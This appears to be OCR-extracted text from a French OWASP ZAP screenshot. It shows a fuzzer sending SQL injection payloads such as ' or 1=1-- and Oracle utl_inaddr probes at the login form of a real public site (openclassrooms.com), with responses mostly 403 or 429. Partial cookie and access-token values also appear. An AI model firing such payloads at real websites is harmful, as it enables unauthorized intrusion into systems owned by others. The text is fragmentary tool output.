 Session sans titre - OWASP ZAP 2.7.0
Fichier Modifier Vue Analyser Rapport Outils En ligne Aide
Mode standard
Sites
Démarrage rapide Requête Réponse
En-tête: Raw View Corps: Raw View
https://cdn.getblueshift.com
https://px.ads.linkedin.com
https://bat.bing.com
https://cdn.segment.io
http://img.prntscr.com
https://openclassrooms.com
bundles
components
courses
images
js
GET:login
POST:login_check(_csrf_token,_password,_remember_me,_target_path,_user
GET:logout(_csrf_token)
subtitles
https://notifications.google.com
POST https://openclassrooms.com/login_check HTTP/1.1
Connection: keep-alive
Content-Length: 169
Cache-Control: max-age=0
Origin: https://openclassrooms.com
36
5; AWSELB=
AD7C3AC4A6F8D5; amplitude_idundefinedopenclassrooms.com=
YmVyIjowfQ==; _gat=1; __atuvc=0%7C17%2C0%7C18%2C0%7C19%2C24%7C20%2C9%
1cf37650493; access_token=
ODFjMDRkYjF1NTJmODYwNDAzNzllIn0.
n=L0e1daNYgc3LoPW_Lhsk5fnaNWH35t6O4FMB7Sp1JO8
Générateur de bruit
Fuzz Locations Options Message Processors
En-tête: Raw View Corps:
POST https://openclassrooms
Connection: keep-alive
Content-Length: 169
Cache-Control: max-age=0
Origin: https://openclassro
Upgrade-Insecure-Requests:
Content-Type: application/x
User-Agent: Mozilla/5.0 (Wi
(KHTML, like Gecko) Chrome/
Accept: text/html,applicati
,image/apng,*/*;q=0.8
Referer: https://openclassr
Accept-Language: fr-FR,fr;q
Cookie: __cfduid=df154e64f6
_username=test%40hotmail.fr
_target_path=https%3A%2F%2F
L0e1daNYgc3LoPW_Lhsk5fnaNWH
o... # of...
Ajouter...
Supprimer
Payloads...
Processeurs...
Supprimer sans confirmation
Annuler Remettre à zéro Démarrer le Fuzzer
Charges utiles
Adresse: Corps [10, 27]
Valeur : test%40hotmail.fr
Payloads:
# Type Description # of Processors
1 File Fuzzers Active SQ... 0
Ajouter...
Modifier...
Supprimer
Processeurs...
En haut
Vers le haut
Vers le bas
En bas
Supprimer sans confirmation
Annuler OK
Historique Rechercher Alertes Sortie Générateur de bruit
Nouveau générateur Progression: 0: HTTP - https://opencl..com/login_check
Messages Sent: 170 Errors: 0 Show Errors Exporter
Task ID Message Type Code État Charges utiles
156 Fuzzed 403 a' --
147 Fuzzed 403 ' -- &password=
110 Fuzzed 403 ' --
57 Fuzzed 429 ' AND 1=utl_inaddr.get_host_ad...
85 Fuzzed 429 ' AND 1=utl_inaddr.get_host_ad...
100 Fuzzed 429 ||6
48 Fuzzed 429 ' || myappadmin.adduser('admi...
51 Fuzzed 429 ' AND 1=utl_inaddr.get_host_ad...
69 Fuzzed 429 ' AND 1=utl_inaddr.get_host_ad...
83 Fuzzed 429 ' AND 1=utl_inaddr.get_host_ad...
103 Fuzzed 429 Too Many Requests 34 ms 270 octets 177 octets ' or 1=1--
132 Fuzzed 429 Too Many Requests 34 ms 270 octets 177 octets ' or 'text' > 't'
133 Fuzzed 429 Too Many Requests 34 ms 270 octets 177 octets ' or 'whatever' in ('whatever')
155 Fuzzed 429 Too Many Requests 34 ms 270 octets 177 octets a'
30 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets 1 and 1=1
33 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets 1 or 1=1
39 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets 1\'1
55 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
71 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
77 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
78 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
Alertes 0 3 7 0 Scans en cours 0 0 0 0 0 0 0